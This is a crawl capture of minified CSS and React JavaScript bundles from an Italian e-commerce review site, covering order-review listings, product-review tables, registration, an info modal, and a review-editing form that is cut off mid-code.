h2{line-height:30px;text-align:center}.access-page .lower-banner h2 a{float:none;margin-top:25px}section.access-page .access-box{margin:20px 0 30px}section.access-page .access-box .access-img{background:url(/themes/new2/assets/img/access-mobile.jpg);background-repeat:no-repeat;background-size:contain;border-top-left-radius:6px;border-top-right-radius:6px;height:252.4px;width:100%}section.access-page .access-box .access-form{padding:20px;width:100%}}@media (max-width:575px){section.access-page .access-box .access-form .create-ok-body h3.log-a{margin-bottom:0!important;margin-top:20px!important}section.access-page{background-color:#fff;padding-top:50px;padding-top:135px!important}section.access-page .access-box{box-shadow:none;margin:0}section.access-page .access-box .access-img{background-image:url(/themes/new2/assets/img/access-mobile.jpg);background-size:contain;height:49.5169vw;margin-left:-15px;margin-right:-15px;width:100vw}section.access-page .access-box .access-form{padding:0 0 20px;width:100%}.access-page .lower-banner h2{border-top:2px solid #e2e2e2;font-size:21px;line-height:30px;margin-bottom:5px;margin-top:-20px;padding-top:30px;text-align:center}.access-page .lower-banner h2 a{float:none;margin-top:25px}}@media (max-width:991px){section.access-page .access-box .optin-img,section.access-page .access-box .regOk-img{display:none}.optin-btn{padding:10px 75px}section.access-page{padding-top:135px!important}}";export{e as l};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/InvitationsOrders-ast.ee389847.js
body_size: 1669
content:
import{j as e,C as s,O as i,d as l}from"./bootstrap-vendor-ast.ee389847.js";import{r as a}from"./react-vendor-ast.ee389847.js";import{g as r}from"./react-router-vendor-ast.ee389847.js";import{F as t}from"./fontawesome-core-ast.ee389847.js";import{i as o}from"./thumb_placeholder-ast.ee389847.js";import{L as c,c as n,s as d}from"./index-ast.ee389847.js";import{a as m,u as x}from"./invitations-ast.ee389847.js";import{h as v}from"./redux-vendor-ast.ee389847.js";import{A as h}from"./AppPagination-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";const p=({invitationOrder:n})=>{var d,x,v,h,p,j,u,g;const[N,f]=r(),w=N.get("o"),[_,b]=a.useState(!(!w||w!=n.id.toString())),y=!(!n.products||!n.domain_info.prod_review_enabled||"company"!=n.domain_info.plan),$=(e,s)=>!!s&&void 0!==s.find(s=>s.id_prod===e.id),F=(e,s)=>{if(s){const i=s.find(s=>s.id_prod===e.id);return null==i?void 0:i.id}return null},k=(null==(d=n.products)?void 0:d.length)||0;let P;P=n.product_reviews&&(null==(x=n.product_reviews)?void 0:x.length)===k?"green":n.product_reviews&&(null==(v=n.product_reviews)?void 0:v.length)>0&&(null==(h=n.product_reviews)?void 0:h.length)<k?"#EB6717":"red";const q=null==(p=m({eshop_id:n.eshop_id.toString(),order_id:n.id.toString()}).data)?void 0:p.code;return e.jsxs(e.Fragment,{children:[e.jsxs("div",{className:"row my-3 py-3 px-0 align-items-center reviewAcquistoItem text-center text-lg-left text-xl-left",children:[e.jsx("div",{className:"col-12 col-xs-12 col-sm-12 col-md-12 col-lg-8 col-xl-8 my-2 my-lg-0 my-xl-0",children:e.jsx("div",{className:"container",children:e.jsxs("div",{className:"row",children:[e.jsxs("div",{className:"col-12",children:["Ordine effettuato il ",e.jsx("b",{children:n.order_date})," ",y&&e.jsxs(e.Fragment,{children:["Prodotti recensiti",e.jsxs("b",{children:[" ",e.jsx("span",{style:{color:P},children:null==(j=n.product_reviews)?void 0:j.length})," ","/ ",null==(u=n.products)?void 0:u.length]})]})]}),e.jsx("div",{className:"col-12",children:e.jsx(c,{to:`/eshop/${n.domain}`,className:"txt-blue-bold",target:"_blank",children:n.domainName||n.domain})})]})})}),e.jsx("div",{className:"col-12 col-xs-12 col-sm-12 col-md-12 col-lg-4 col-xl-4 my-2 mb-4 my-lg-0 my-xl-0",children:e.jsxs("div",{className:"container",style:{position:"relative"},children:[e.jsx("div",{className:"row text-center",children:1==n.status?e.jsxs(e.Fragment,{children:[n.use_date&&e.jsxs("div",{className:"col-12",children:["Recensito il ",n.use_date]}),n.use_date&&e.jsx("div",{className:"col-12",children:n.review&&e.jsx(c,{to:`/areariservata/reviews-modify/${null==(g=n.review)?void 0:g.id}?ac=view`,className:"txt-blue-bold underline",target:"_blank",children:"Vedi la recensione"})})]}):e.jsx("div",{className:"col-12",children:e.jsx(c,{to:`/invia-recensione?e=${n.eshop_id}&v=${n.id}/${q}`,className:"btn btn-blue btn-fullscreen-mobile px-4",target:"_blank",children:"Recensisci"})})}),y&&e.jsx("span",{className:"float-right reviewAcquistoCollapseBtn",onClick:()=>b(!_),"aria-controls":`collapse_${n.id}`,"aria-expanded":_,children:_?e.jsx(t,{icon:["fas","caret-up"]}):e.jsx(t,{icon:["fas","caret-down"]})})]})})]}),y&&e.jsx(s,{in:_,children:e.jsx("div",{className:"reviewAcquistoProdotto",id:`collapse_${n.id}`,children:n.products&&n.products.length>0&&n.products.map((s,a)=>e.jsxs("div",{className:"row p-0 align-items-center",children:[s.img_prod&&e.jsx("div",{className:"my-3 my-lg-0 my-xl-0 col-4 col-xs-4 col-sm-4 col-md-2 col-lg-2 col-xl-2 text-center text-lg-left text-xl-left",children:e.jsx("img",{src:s.img_prod,className:"img-fluid",height:"72",width:"72",loading:"lazy",alt:s.name,onError:e=>e.currentTarget.src=o})}),e.jsx("div",{className:"my-3 my-lg-0 my-xl-0 "+(s.img_prod?"col-8 col-xs-8 col-sm-8 col-md-6 col-lg-6 col-xl-6 pl-0":"col-12 col-xs-12 col-sm-12 col-md-8 col-lg-8 col-xl-8"),children:e.jsxs("div",{className:"row",children:[e.jsxs("div",{className:"col-12",children:["Ordine effettuato il ",n.order_date]}),e.jsx("div",{className:"col-12",children:e.jsxs("span",{className:"item-prod-name",children:[" ",s.name," "]})}),e.jsx("div",{className:"col-12",children:e.jsxs(c,{to:`/eshop/${n.domain}`,className:"txt-blue-bold",target:"_blank",children:[" ",n.domainName||n.domain]})})]})}),e.jsx("div",{className:"col-12 col-xs-12 col-sm-12 col-md-4 col-lg-4 col-xl-4 my-3 my-lg-0 my-xl-0 text-center text-lg-right text-xl-right",children:$(s,n.product_reviews||[])?e.jsxs("div",{className:"row",children:[e.jsxs("div",{className:"col-12",children:["Recensito il ",s.review_date]}),e.jsx("div",{className:"col-12",children:e.jsx(c,{to:`/areariservata/product-reviews-modify/${F(s,n.product_reviews||[])}?ac=view`,className:"txt-orange-bold underline",target:"_blank",children:"Vedi la recensione"})})]}):e.jsx(e.Fragment,{children:1!=n.status?e.jsx(i,{overlay:e.jsx(l,{id:n.id.toString(),children:"Recensisci prima il venditore!"}),children:e.jsx(t,{icon:["fas","info-circle"]})}):e.jsx(e.Fragment,{children:1==n.status&&e.jsx(c,{to:`/areariservata/recensione-prodotto/${n.id}/${a}/${s.id}`,className:"btn btn-outline-orange px-4 px-md-3 px-lg-4 px-xl-4 btn-fullscreen-mobile "+(1==n.status?"":"disabled"),children:"Recensisci articolo"})})})}),e.jsx("div",{className:"col-12",children:e.jsx("div",{className:"border-bottom-1 my-4"})})]},s.id))})})]})},j=()=>{const s=n(d),[i,l]=a.useState(1),{data:r}=x(s?{email:s.email,page:i,perPage:10}:v);return r?e.jsxs("div",{className:"w-container white-background utente reviews-list",children:[e.jsx("h2",{children:"Recensioni acquisti"}),e.jsx("div",{id:"reviewAcquistoList",className:"list-view",children:e.jsx("div",{className:"container",children:r&&r.length>0?e.jsxs(e.Fragment,{children:[r.map(s=>e.jsx(p,{invitationOrder:s},s.id)),e.jsx(h,{currentPage:i,totalPages:Number(null==r?void 0:r.length)/10,handlePageChange:function(e){l(e)}})," "]}):e.jsx("span",{className:"empty",children:e.jsx("div",{className:"wellx",children:"Nessun acquisto presente."})})})})]}):e.jsx(e.Fragment,{})};export{j as InvitationsOrders};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/ProductReviews-ast.ee389847.js
body_size: 1713
content:
import{j as e,b as s,O as a,F as i}from"./bootstrap-vendor-ast.ee389847.js";import{r as o}from"./react-vendor-ast.ee389847.js";import{F as t}from"./fontawesome-core-ast.ee389847.js";import{a as l,u as r,R as d,A as n}from"./ReviewsValidationInfo-ast.ee389847.js";import{L as c,c as m,s as h,u as x,r as p,v as j}from"./index-ast.ee389847.js";import{h as v}from"./redux-vendor-ast.ee389847.js";import{m as u}from"./reviews-ast.ee3898472.js";import{C as g}from"./CouponRegulationInfo-ast.ee389847.js";import{I as N}from"./InfoModal-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./react-router-vendor-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";const f=({review:i,shop:o})=>{const d=e.jsx(s,{className:"z-index-1",children:e.jsx(s.Body,{className:"white-background",children:e.jsxs("div",{className:"d-block",children:[i.order_id&&e.jsxs(c,{className:"d-block p-1 review-action-link review-inspect-link",to:`/areariservata/reviews-acquisti?o=${i.order_id}`,children:[e.jsx("img",{src:l,className:"img-fluid",loading:"lazy",width:"20px",height:"18px"}),e.jsx("span",{className:"ms-2",children:" Vedi Ordine "})]}),e.jsxs(c,{className:"d-block my-2 p-1 review-action-link review-inspect-link",to:`/areariservata/product-reviews-modify/${i.id}?ac=view`,children:[e.jsx("img",{src:r,className:"img-fluid",loading:"lazy",width:"20px",height:"18px"}),e.jsx("span",{className:"ms-2",children:" Gestione recensione "})]})]})})}),{statusText:n,badgeColor:m}={0:{statusText:"In attesa di validazione",badgeColor:"warning"},1:{statusText:"Pubblicata",badgeColor:"success"},2:{statusText:"Non Validata",badgeColor:"danger"},3:{statusText:"In attesa di pubblicazione",badgeColor:"warning"}}[i.status]||{statusText:"",badgeColor:""};return e.jsxs("tr",{className:"first",children:[e.jsx("td",{className:"insert-date",children:e.jsx("span",{className:"data",children:i.insert_date})}),e.jsx("td",{className:"eshop-name",children:e.jsx(c,{to:`/areariservata/product-reviews-modify/${i.id}?ac=view`,children:o.domainName})}),e.jsx("td",{className:"title",children:i.title}),e.jsx("td",{className:"text-center",children:e.jsx("a",{title:n,children:e.jsx("span",{className:`badge badge-small badge-${m}`,children:" "})})}),e.jsx("td",{className:"text-center",children:e.jsx(a,{trigger:"click",placement:"bottom",overlay:d,children:e.jsx("span",{className:"cursor-pointer",children:e.jsx(t,{icon:["fas","ellipsis-vertical"],className:"dark-color"})})})})]})},w=()=>{const s=m(h),a=x(),l=m(p),[r,w]=o.useState(1),[b,T]=o.useState({dateFrom:void 0,dateTo:void 0,shopId:void 0,reviewTitle:void 0}),{data:C}=u(s?{user_id:s.id,title:b.reviewTitle,domain:b.shopId,since:b.dateFrom,until:b.dateTo,page:r,perPage:10,status:[0,1,2,3]}:v),[y,I]=o.useState({dateFrom:void 0,dateTo:void 0,shopId:void 0,reviewTitle:void 0}),k=e=>{const{name:s,value:a}=e.currentTarget;I(e=>({...e,[s]:a}))};return C?e.jsxs(e.Fragment,{children:[e.jsxs("div",{className:"w-container utente reviews-list white-background",children:[e.jsx("h2",{children:"Le tue recensioni prodotto"}),e.jsxs("span",{className:"coupon_info",children:[e.jsx(c,{to:"#",onClick:()=>a(j({title:"Regolamento coupon",body:e.jsx(g,{})})),children:"Guadagna coupon sconto"})," ","scrivendo le tue recensioni e scopri i"," ",e.jsx(c,{to:"#",onClick:()=>a(j({title:"Requisiti validazione recensioni",body:e.jsx(d,{})})),children:"requisiti di validazione"})]}),e.jsx("div",{className:"list-filter",children:e.jsxs(i,{className:"form-registrazione myform",onSubmit:function(e){e.preventDefault(),y.dateFrom=""!=y.dateFrom?y.dateFrom:void 0,y.dateTo=""!=y.dateTo?y.dateTo:void 0,y.shopId=""!=y.shopId?y.shopId:void 0,y.shopId=""!=y.shopId?y.shopId:void 0,y.reviewTitle=""!=y.reviewTitle?y.reviewTitle:void 0,T(y)},children:[e.jsxs("div",{className:"row",children:[e.jsx("div",{className:"col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6",children:e.jsx("div",{className:"form-group",children:e.jsxs("div",{className:"input-group",children:[e.jsx("label",{className:"input-group-text",children:" Dal "}),e.jsx(i.Control,{name:"dateFrom",value:y.dateFrom,className:"form-control date-picker",placeholder:"Dal",type:"date",autoComplete:"off",id:"EshopReviewModel_dal",onChange:k})]})})}),e.jsx("div",{className:"col-12 col-sm-6 col-md-6 col-lg-6 col-xl-6",children:e.jsx("div",{className:"form-group",children:e.jsxs("div",{className:"input-group",children:[e.jsx("label",{className:"input-group-text",children:" Al "}),e.jsx(i.Control,{name:"dateTo",value:y.dateTo,className:"form-control date-picker",placeholder:"Al",type:"date",autoComplete:"off",id:"EshopReviewModel_al",onChange:k})]})})}),e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-6 col-xl-6",children:e.jsx("div",{className:"form-group",children:e.jsx(i.Control,{name:"shopId",value:y.shopId,className:"form-control",placeholder:"Eshop",id:"EshopReviewModel_shop_id",type:"text",onChange:k})})}),e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-6 col-xl-6",children:e.jsx("div",{className:"form-group",children:e.jsx(i.Control,{name:"reviewTitle",value:y.reviewTitle,className:"form-control",placeholder:"Titolo recensione",id:"EshopReviewModel_titolo",type:"text",maxLength:50,onChange:k})})})]}),e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:e.jsx("div",{className:"form-group",children:e.jsxs("button",{className:"btn btn-default btn-filter col-xs-12",type:"submit",children:[e.jsx(t,{icon:["fas","magnifying-glass"],className:"white-color"})," ","Filtra"]})})})})]})}),e.jsx("div",{className:"n_rev",children:e.jsxs("span",{children:["Recensioni scritte:"," ",e.jsx("strong",{children:C?C.pagination.total_count:0})]})}),e.jsx("div",{className:"reviews-table",children:e.jsx("div",{className:"table-responsive",id:"eshopList",children:C?e.jsxs(e.Fragment,{children:[e.jsx("div",{className:"summary"}),e.jsxs("table",{className:"table table-condensed table-reviews",children:[e.jsx("thead",{children:e.jsxs("tr",{children:[e.jsx("th",{children:"Data"}),e.jsx("th",{children:"Eshop"}),e.jsx("th",{children:"Titolo recensione"}),e.jsx("th",{}),e.jsx("th",{})]})}),e.jsx("tbody",{children:C.items.map(s=>e.jsx(f,{review:s.review,shop:s.eshop},s.review.id))})]}),e.jsx(n,{currentPage:r,totalPages:Number(C.pagination.page_count),handlePageChange:function(e){w(e)}})]}):e.jsx("span",{className:"empty",children:e.jsx("div",{className:"wellx",children:"Nessuna recensione presente.."})})})})]}),l&&e.jsx(N,{})]}):e.jsx(e.Fragment,{})};export{w as Reviews,w as default};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/ClientRegistration-ast.ee389847.js
body_size: 238
content:
import{j as e}from"./bootstrap-vendor-ast.ee389847.js";import{R as t}from"./RegistrationAuth-ast.ee389847.js";import"./react-vendor-ast.ee389847.js";import"./redux-vendor-ast.ee389847.js";import"./react-router-vendor-ast.ee389847.js";import"./index-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-core-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";import"./GoogleAuth-ast.ee389847.js";const s=()=>e.jsx("div",{className:"container custom-container",children:e.jsx("div",{className:"card d-flex flex-column align-items-center align-items-lg-center justify-content-center my-3 my-lg-5 py-5 px-3 px-lg-5 custom-rounded",children:e.jsx(t,{isInModal:!1,afterConfirm:void 0})})});export{s as ClientRegistration};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/InfoModal-ast.ee389847.js
body_size: 383
content:
import{j as e,M as l}from"./bootstrap-vendor-ast.ee389847.js";import{u as s,c as t,r as o,v as n}from"./index-ast.ee389847.js";const i=()=>{const i=s(),a=t(o);return e.jsx(l,{show:!!a,onHide:()=>i(n(void 0)),size:"Descrizione del prezzo"==(null==a?void 0:a.title)?"lg":"xl",centered:!0,"aria-labelledby":"infoModalLabel",dialogClassName:"justify-content-center",contentClassName:"bg-transparent position-relative border-0",children:e.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center w-100",children:[e.jsxs("div",{className:"card p-3 px-lg-5",style:"Descrizione del prezzo"==(null==a?void 0:a.title)?{borderRadius:"20px"}:{},children:[e.jsxs("div",{className:"d-flex flex-column align-items-center justify-content-center border-0",children:[e.jsx("button",{type:"button",className:"btn-close btn-close-absolute d-none d-lg-block position-absolute p-0","aria-label":"Close",onClick:()=>i(n(void 0))}),e.jsx("div",{className:"my-2 px-2 dark-color font-33 xs-font-23 font-bolder",children:null==a?void 0:a.title})]}),null==a?void 0:a.body]}),e.jsx("div",{className:"d-flex align-items-center justify-content-center d-lg-none mt-4",children:e.jsx("button",{type:"button",className:"btn-close btn-close-white","aria-label":"Close",onClick:()=>i(n(void 0))})})]})})};export{i as I};


--- FILE ---
content_type: application/javascript
request_url: https://www.eshoppingadvisor.com/assets/ReviewsModifyPublic-ast.ee389847.js
body_size: 3908
content:
import{j as e,M as a,B as i}from"./bootstrap-vendor-ast.ee389847.js";import{b as s,c as r,d as t,e as o,f as n,g as l,u as c}from"./reviews-ast.ee3898472.js";import{h as d}from"./redux-vendor-ast.ee389847.js";import{r as m}from"./react-vendor-ast.ee389847.js";import{F as v}from"./fontawesome-core-ast.ee389847.js";import{u as p,c as u,d as h,e as x,t as g,b as w,f as j}from"./index-ast.ee389847.js";import{a as f,u as b}from"./react-router-vendor-ast.ee389847.js";import"./utils-vendor-ast.ee389847.js";import"./analytics-vendor-ast.ee389847.js";import"./i18n-vendor-ast.ee389847.js";import"./fontawesome-icons-ast.ee389847.js";import"./external-vendor-ast.ee389847.js";const N=({callback:i})=>{const s=p(),r=u(h);return e.jsx(a,{show:!!r,onHide:()=>s(x(void 0)),size:"sm",centered:!0,"aria-labelledby":"shareModalLabel",dialogClassName:"justify-content-center",contentClassName:"bg-transparent position-relative border-0",children:e.jsx("div",{className:"modal-dialog",children:e.jsxs("div",{className:"modal-content",children:[e.jsxs("div",{className:"modal-body",children:[e.jsx("button",{type:"button",className:"bootbox-close-button close float-end white-background",style:{marginTop:"-10px"},onClick:()=>s(x(void 0)),children:"×"}),e.jsxs("div",{className:"bootbox-body",children:[e.jsx("h4",{className:"popupTitle text-center orange-color",children:"Attenzione!"}),"Dichiaro di aver scritto questa recensione in base alla mia personale esperienza di acquisto e di non avere alcuna relazione con il negozio online recensito.",e.jsx("br",{}),"Non mi sono stati offerti incentivi di alcun tipo per scrivere questa recensione."]})]}),e.jsxs("div",{className:"modal-footer",children:[e.jsx("button",{"data-bb-handler":"cancel",type:"button",className:"btn btn-outline",onClick:()=>s(x(void 0)),children:"Rifiuto"}),e.jsx("button",{"data-bb-handler":"confirm",type:"button",className:"btn btn-gradient-orange",onClick:()=>{s(x(void 0)),i()},children:"Accetto"})]})]})})})},_={"Chiarezza del sito web":"Il sito web visitato è chiaro e di semplice navigabilità nel suo complesso? Hai trovato facilmente ciò che cercavi?","Valutazione prodotto/servizio":"Come valuti il prodotto o il servizio acquistato in ordine alla qualità e al prezzo?","Servizio di pagamento":"E' stato facile effettuare il pagamento? Hai trovato il metodo di pagamento che preferisci?","Consegna/Reso":"La consegna è avvenuta entro i tempi promessi?","Assistenza clienti":"Se ne hai usufruito, gli operatori dell'assistenza clienti sono stati disponibili e cortesi? La problematica esposta è stata risolta? Se hai dovuto effettuare un reso, come è andata l'operazione in termini di semplicità e velocità?","Lo consiglieresti a qualcuno?":"Sulla base della tua esperienza generale di acquisto consiglieresti a qualcuno questo ecommerce?"},y=[{value:1,text:"Pessimo"},{value:2,text:"Scarso"},{value:3,text:"Nella media"},{value:4,text:"Molto buono"},{value:5,text:"Eccellente"}],z=({data:a,code:c})=>{var d,b,z;const k=p(),q=f(),[C]=s(),[F]=r(),[R]=t(),[S]=o(),U=u(h),[E,{error:L}]=n(),[$]=l();let I=!1;if(null!==a.review.receipt&&""!==a.review.receipt)try{I=JSON.parse(a.review.receipt)}catch(T){}const[M,P]=m.useState({title:a.review.title,description:a.review.description,scores:{},file:void 0}),D=M.scores.overall_rating?Number(M.scores.overall_rating):parseInt(a.review.overall_rating);function A(e){const{name:a,value:i}=e.currentTarget;P({...M,[a]:i})}function O(e,a){P({...M,scores:{...M.scores,[e]:Number(a)}})}return m.useEffect(()=>{a&&(async()=>{if(a&&a.review.details_rating){const e=await j(a.review.details_rating);P({...M,scores:e})}})()},[a]),e.jsxs("div",{className:"w-container utente update-review white-background",children:[e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-md-12 mb-5 text-center blue-color border-bottom",children:e.jsx("h2",{children:"Modifica recensione"})})}),e.jsxs("form",{id:"review-form",className:"horizontal-form form form-link form-link-u",children:[e.jsxs("div",{className:"review-ins-container review-item",children:[e.jsx("div",{className:"row",children:e.jsxs("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",id:"step2",children:[a.review.pendingUpdate.updateDate&&e.jsxs(e.Fragment,{children:[e.jsxs("p",{className:"text-danger",style:{fontSize:"14px"},children:["La tua modifica"," ",a.review.pendingUpdate.updateDate?`del\n                    ${g(a.review.pendingUpdate.updateDate)}`:""," ","è in analisi. Potrai modificare nuovamente la recensione quando la modifica verrà approvata o rifiutata"]}),e.jsx("p",{children:e.jsxs("a",{onClick:()=>async function(e){try{if(!(1==a.review.is_prod_review?await F({reviewId:e,code:c}).unwrap():await C({reviewId:e,code:c}).unwrap()).success)throw new Error;k(w({message:"Modifica in attesa eliminata correttamente.",type:"success"}))}catch(i){k(w({message:"Ops! Impossibile annullare la richiesta di modifica al momento.",type:"danger"}))}}(a.review.id),className:"delete_rec_cta",children:[" ","Elimina la modifica in attesa"," "]})})]}),e.jsx("div",{className:"form-group",children:0==a.review.is_prod_review?e.jsx("input",{rel:"step4",className:"form-control verify",disabled:!0,placeholder:"Sintetizza in una frase la tua esperienza d’acquisto (max 50 caratteri)",maxLength:50,name:"es",id:"ReviewUpdateForm_es",type:"text",value:a.eshop.domain}):e.jsx(e.Fragment,{children:e.jsxs("span",{className:"rev-prod-eshop",children:[a.eshop.domain,1==a.eshop.status&&e.jsx("img",{src:"data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='18'%20height='19.062'%20viewBox='0%200%2018%2019.062'%20%3e%3cg%20id='Group_27171'%20data-name='Group%2027171'%20transform='translate(585%20510.062)'%20%3e%3ccircle%20id='Ellipse_68'%20data-name='Ellipse%2068'%20cx='9'%20cy='9'%20r='9'%20transform='translate(-585%20-509)'%20fill='%23eb6717'%20/%3e%3crect%20id='Rectangle_17458'%20data-name='Rectangle%2017458'%20width='3'%20height='8'%20rx='1.5'%20transform='translate(-582%20-500.879)%20rotate(-45)'%20fill='%23fff'%20/%3e%3crect%20id='Rectangle_17459'%20data-name='Rectangle%2017459'%20width='3'%20height='15'%20rx='1.5'%20transform='translate(-570.5%20-510.062)%20rotate(30)'%20fill='%23fff'%20/%3e%3c/g%3e%3c/svg%3e"})]})})})]})}),e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",id:"step3",children:e.jsx("div",{className:"form-group",children:0==a.review.is_prod_review?e.jsx("input",{rel:"step4",className:"form-control verify",placeholder:"Sintetizza in una frase la tua esperienza d’acquisto (max 50 caratteri)",maxLength:50,name:"title",id:"ReviewUpdateForm_titolo",type:"text",value:M.title,onChange:A,disabled:!!a.review.pendingUpdate.updateDate}):e.jsxs("div",{className:"rev-prod-desc clearfix",children:[(null==(d=a.review.prod_review)?void 0:d.img_prod)&&e.jsx("div",{className:"rev-prod-img",children:e.jsx("img",{src:a.review.prod_review.img_prod})}),e.jsx("div",{className:"rev-prod-name",children:null==(b=a.review.prod_review)?void 0:b.name_prod})]})})})}),e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",id:"step4",children:e.jsxs("div",{className:"form-group",children:[e.jsx("textarea",{rel:"step5",className:"form-control verify rev-desc",placeholder:"Sii il più dettagliato possibile al fine di fornire un contributo di qualità agli altri consumatori online. (min 50 caratteri/max 500)",maxLength:500,minLength:50,name:"description",id:"ReviewUpdateForm_descrizione",disabled:!!a.review.pendingUpdate.updateDate,value:M.description,onChange:A}),e.jsxs("span",{className:"counter",children:["caratteri rimanenti: ",500-M.description.length]})]})})}),e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-12 col-sm-12 col-md-12 col-lg-12 col-xl-12",children:e.jsx("div",{className:"container-rating-main "+(1==a.review.is_prod_review?"rating-prod":""),children:0==a.review.is_prod_review?e.jsx(e.Fragment,{children:null==(z=Object.entries(M.scores))?void 0:z.map(([a,i])=>e.jsx("div",{className:"container-rating",children:e.jsx("div",{className:"form-group",children:e.jsxs("div",{className:"box-body",children:[e.jsxs("div",{className:"box-header",children:[e.jsx("span",{"data-toggle":"pop-over","data-content":_[a],"data-original-title":"",title:"",children:e.jsx("img",{src:"data:image/svg+xml,%3csvg%20xmlns='http://www.w3.org/2000/svg'%20width='17.16'%20height='17.167'%20viewBox='0%200%2017.16%2017.167'%20%3e%3cg%20id='ohktHR_2_'%20transform='translate(0)'%3e%3cg%20id='Group_22791'%20data-name='Group%2022791'%20transform='translate(0%200)'%20%3e%3cpath%20id='Path_15284'%20data-name='Path%2015284'%20d='M8.567,17.166A8.583,8.583,0,1,1,17.16,8.606,8.554,8.554,0,0,1,8.567,17.166Zm0-15.736a7.167,7.167,0,1,0,7.171,7.342A7.181,7.181,0,0,0,8.571,1.43Z'%20transform='translate(0%200)'%20fill='%234775af'%20%3e%3c/path%3e%3cpath%20id='Path_15285'%20data-name='Path%2015285'%20d='M75.832,78.817c.147-.136.22-.264.313-.279.933-.153,1.869-.288,2.8-.425a1.345,1.345,0,0,1,.254.02c-.236.823-.463,1.62-.692,2.417q-.491,1.708-.983,3.416a1.607,1.607,0,0,0-.088.413c0,.113.033.3.1.325a.414.414,0,0,0,.371-.054c.267-.269.491-.581.751-.858a.989.989,0,0,1,.336-.15l.129.181a18.215,18.215,0,0,1-1.49,1.592,2.072,2.072,0,0,1-1.123.407,1.021,1.021,0,0,1-1.148-1.35c.118-.536.291-1.061.442-1.589.284-.99.584-1.976.851-2.971C76.884,79.077,76.779,78.939,75.832,78.817Z'%20transform='translate(-68.935%20-71.481)'%20fill='%234775af'%20%3e%3c/path%3e%3cpath%20id='Path_15286'%20data-name='Path%2015286'%20d='M102.533,36.52a1.184,1.184,0,1,1,0-2.369,1.184,1.184,0,0,1,0,2.369Z'%20transform='translate(-92.746%20-31.252)'%20fill='%234775af'%20%3e%3c/path%3e%3c/g%3e%3c/g%3e%3c/svg%3e"})})," ",a]}),e.jsxs("label",{className:"sr-only required",htmlFor:`ReviewUpdateForm_${a}`,children:[a," ",e.jsx("span",{className:"required",children:"*"})]}),e.jsxs("div",{className:"br-wrapper br-theme-bars-movie",children:[e.jsxs("select",{className:"form-control",name:a,id:`ReviewUpdateForm_${a}`,style:{display:"none"},value:M.scores[a],children:[e.jsx("option",{value:"",children:"Vota"}),e.jsx("option",{value:"0"}),y.map(a=>e.jsx("option",{value:a.value,children:a.text},a.value))]}),e.jsxs("div",{className:"br-widget",children:[e.jsx("div",{className:"br-current-rating br-selected-5 br-active-3 br-active-2 br-active-1 br-active-4 br-active-5",children:e.jsx("em",{children:"Eccellente"})}),y.map(i=>e.jsx("a",{title:i.text,className:`${Number(M.scores[a])>=i.value?`br-selected-${M.scores[a]}`:""} ${Number(M.scores[a])==i.value?"br-current":""}`,onClick:()=>O(a,i.value.toString()),children:e.jsx(v,{icon:["fas","star"]})},i.text))]})]})]})})},a))}):e.jsx("div",{className:"container-rating",children:e.jsx("div",{className:"form-group",children:e.jsxs("div",{className:"box-body",children:[e.jsx("div",{className:"box-header",children:"Valutazione complessiva"}),e.jsxs("label",{className:"sr-only required",htmlFor:"ReviewUpdateForm_overall_rating",children:["Valutazione complessiva"," ",e.jsx("span",{className:"required",children:"*"})]}),e.jsxs("div",{className:"br-wrapper br-theme-bars-movie",children:[e.jsxs("select",{className:"form-control",name:"overall_rating",id:"ReviewUpdateForm_overall_rating",style:{display:"none"},value:M.scores.overall_rating,children:[e.jsx("option",{value:"",children:"Vota"}),e.jsx("option",{value:"0"}),y.map(a=>e.jsx("option",{value:a.value,children:a.text},a.value))]}),e.jsxs("div",{className:"br-widget",children:[e.jsx("div",{className:"br-current-rating br-selected-5 br-active-3 br-active-2 br-active-1 br-active-4 br-active-5",children:e.jsx("em",{children:"Eccellente"})}),y.map(a=>e.jsx("a",{title:a.text,className:`${D>=a.value?`br-selected-${D}`:""} ${D==a.value?"br-current":""}`,onClick:()=>O("overall_rating",a.value.toString()),children:e.jsx(v,{icon:["fas","star"]})},a.text))]})]})]})})},"overall_rating")})})})]}),e.jsx("div",{className:"row",children:e.jsx("div",{className:"col-sm-12 col-xs-12",children:e.jsxs("div",{className:"review-actions update-rev",children:[e.jsx("button",{type:"button",name:"delete",id:"btn-review-ds",className:"btn btn-danger mx-1",onClick:async function(){if(confirm("Sei sicuro di voler eliminare la recensione?"))try{if(!(1==a.review.is_prod_review?await $({id:a.review.id,code:c}).unwrap():await E({id:a.review.id,code:c}).unwrap()).success)throw new Error;q("/reviews-modify-ok"),setTimeout(()=>{q("/")},5e3)}catch(e){k(w({message:"Ops! Impossibile eliminare la recensione al momento.",type:"danger"}))}},children:"X Elimina recensione"}),e.jsx("div",{className:"float-right review-right-actions mt-3 mt-lg-0",children:e.jsx(i,{name:"update",className:"btn 